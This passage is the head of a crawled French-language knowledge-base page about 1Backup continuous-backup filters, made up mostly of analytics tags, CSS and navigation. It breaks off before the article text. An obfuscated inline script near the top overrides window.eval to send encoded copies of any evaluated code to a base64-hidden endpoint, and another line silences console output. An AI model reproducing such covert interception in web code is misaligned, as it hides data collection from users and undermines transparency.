

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/fr/service/knowledge_base/1Backup/Procedure-Client/1Backup-Filtri-nel-continuous-backup.php?flag=fr
body_size: 48428
content:

<!DOCTYPE html>

<base href="../../" />
<html lang="fr">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>1Backup - Filtri nel continuous backup</title>
        <meta name="Description" content="1Backup - Filtri nel continuous backup" />
        <meta name="Keywords" content="1Backup, 1Backup filtri, continuous backup, backup continuo, filtri nel continuous backup, filtri nel backup continuo" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/knowledge_base/1Backup/Procedure-Client/1Backup-Filtri-nel-continuous-backup.php?flag=fr" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/knowledge_base/1Backup/Procedure-Client/1Backup-Filtri-nel-continuous-backup.php?flag=fr" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/knowledge_base/1Backup/Procedure-Client/1Backup-Filtri-nel-continuous-backup.php?flag=fr" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/knowledge_base/1Backup/Procedure-Client/1Backup-Filtri-nel-continuous-backup.php?flag=fr" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/knowledge_base/1Backup/Procedure-Client/1Backup-Filtri-nel-continuous-backup.php?flag=fr" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/animate/animate.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/responsive.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/wizard.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

#kbLink {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                    <a class="headerRightTopLink" id="support" href="/fr/service/supporto/supporto.php" title="Support"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/fr/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/fr/service/partner/partner.php?from=header" title="Inscription partenaire" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/fr/service/knowledge_base/1Backup/Procedure-Client/1Backup-Filtri-nel-continuous-backup.php?currency=0" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/knowledge_base/1Backup/Procedure-Client/1Backup-Filtri-nel-continuous-backup.php?currency=1" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/it/service/knowledge_base/1Backup/Procedure-Client/1Backup-Filtri-nel-continuous-backup.php?flag=it" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/en/service/knowledge_base/1Backup/Procedure-Client/1Backup-Filtri-nel-continuous-backup.php?flag=en" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/knowledge_base/1Backup/Procedure-Client/1Backup-Filtri-nel-continuous-backup.php?flag=de" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/knowledge_base/1Backup/Procedure-Client/1Backup-Filtri-nel-continuous-backup.php?flag=es" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SECTION</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Identifiant oublié?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Mot de passe oublié?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/fr/service/partner/partner.php?anchor=1&from=login" title="Inscription partenaire">S'identifier</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">S'identifier</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Se connecter                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Identifiant oublié?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Mot de passe oublié?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/fr/service/partner/partner.php?anchor=1&from=login" title="Inscription partenaire">S'identifier</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/fr/shop/cart/cart.php" title="Aller au panier" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Ressources" id="eventLink" href="/fr/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/fr/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/fr/shop/" style="font-size:14px!important;">Distribuzione</a></li>
<!--                                <li><a title=""Ressources" id="eventLink" href="/fr/service/cloud_academy/coretech_cloud_academy.php" style="font-size:14px!important;">Ressources</a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/fr/shop/cart/cart.php" title="Aller au panier">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
